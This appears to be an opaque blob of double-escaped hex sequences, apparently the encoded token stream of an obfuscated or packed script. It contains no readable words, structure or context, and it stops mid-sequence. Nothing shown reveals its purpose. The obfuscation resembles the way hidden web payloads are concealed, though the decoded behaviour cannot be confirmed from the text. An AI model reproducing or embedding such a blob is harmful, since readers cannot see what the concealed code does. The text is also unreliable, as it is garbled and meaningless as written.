\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c